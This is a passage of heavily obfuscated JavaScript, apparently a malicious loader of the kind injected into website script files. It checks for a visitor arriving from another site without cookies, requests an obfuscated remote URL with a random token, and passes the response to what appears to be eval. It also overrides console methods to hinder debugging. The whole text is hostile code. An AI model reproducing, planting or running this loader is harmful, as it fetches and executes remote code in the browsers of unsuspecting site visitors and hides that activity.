j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};